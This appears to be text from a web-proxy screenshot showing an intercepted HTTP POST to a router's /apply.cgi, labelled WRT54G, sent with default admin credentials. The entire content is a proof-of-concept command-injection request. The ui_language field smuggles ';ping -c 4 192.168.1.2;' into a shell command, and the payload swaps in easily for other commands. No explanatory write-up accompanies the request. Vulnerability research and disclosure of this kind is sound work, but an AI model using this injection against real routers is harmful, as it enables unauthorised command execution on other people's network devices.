 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /apply.cgi HTTP/1.1
Host: 192.168.1.1
Content-Length: 652
Cache-Control: max-age=0
Authorization: Basic YWRtaW46YWRtaW4=
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
Referer: http://192.168.1.1/apply.cgi
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
submit_button=index&change_action=gozila_cgi&submit_type=language&action=&now_proto=dhcp&daylight_time=0&lan_ipaddr=4&wait_time=0&n
eed_reboot=0&ui_language=%3Bping%20-c%204%20192.168.1.2%3B&wan_proto=dhcp&router_name=WRT54G&wan_hostname=&wan_domain=&mtu_enable=0
&lan_ipaddr_0=192&lan_ipaddr_1=168&lan_ipaddr_2=1&lan_ipaddr_3=1&lan_netmask=255.255.255.0&lan_proto=dhcp&dhcp_check=&dhcp_start=10
0&dhcp_num=50&dhcp_lease=0&wan_dns=4&wan_dns0_0=0&wan_dns0_1=0&wan_dns0_2=0&wan_dns0_3=0&wan_dns1_0=0&wan_dns1_1=0&wan_dns1_2=0&wan
_dns1_3=0&wan_dns2_0=0&wan_dns2_1=0&wan_dns2_2=0&wan_dns2_3=0&wan_wins=4&wan_wins_0=0&wan_wins_1=0&wan_wins_2=0&wan_wins_3=0&time_z
one=-08+1+1&_daylight_time=1